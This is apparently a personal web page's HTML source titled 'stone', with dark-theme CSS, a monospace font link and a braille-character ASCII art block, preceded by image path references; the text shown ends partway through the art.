




<file: SRC/Cobblestone/coble.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <title>stone</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />

    <!-- FONT -->
    <link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Mono:wght@300;400;600&display=swap" rel="stylesheet">

    <style>
        :root {
            --bg: #000000;
            --panel: rgba(255, 255, 255, 0.03);
            --border: rgba(255, 255, 255, 0.06);
            --text: #cfd6ff;
            --muted: #7d85a6;
            --accent: #5b7cfa;
        }

        body {
            margin: 60px auto;
            width: 75%;
            background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
            color: var(--text);
            font-family: 'IBM Plex Mono', monospace;
            font-size: 14px;
        }

        #h1 {
            font-size: 22px;
            margin-top: 0;
        }

        #asci {
            font-size: 3px;
            line-height: 1;
            /* Mantém o espaçamento vertical correto */
            margin: 0;
        }

        pre {
            white-space: pre-wrap;
            word-wrap: break-word;
        }

        b {
            color: red;
        }

        section {
            background: var(--panel);
            border: 1px solid var(--border);
            border-radius: 10px;
            padding: 24px;
            margin-top: 32px;
        }
    </style>
</head>

<body>
    <main>

        <center>
            <pre id="asci">
       ⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
    ⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
    ⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
    ⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
    ⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
    ⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
    ⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
    ⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
    ⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
    ⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
